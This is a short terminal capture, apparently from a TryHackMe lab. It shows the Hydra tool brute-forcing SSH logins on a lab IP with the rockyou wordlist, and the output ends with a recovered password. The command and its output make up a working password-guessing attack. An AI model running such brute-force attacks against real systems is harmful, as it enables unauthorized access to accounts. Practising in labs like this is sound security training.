 ┌──(kali㉿kali)-[~]
└─$ hydra -l tryhackme -P /usr/share/wordlists/rockyou.txt -t 64 ssh://10.10.131.228
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-21 12:59:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://10.10.131.228:22/
[STATUS] 708.00 tries/min, 708 tries in 00:01h, 14343784 to do in 337:40h, 64 active
[22][ssh] host: 10.10.131.228   login: tryhackme   password: thebest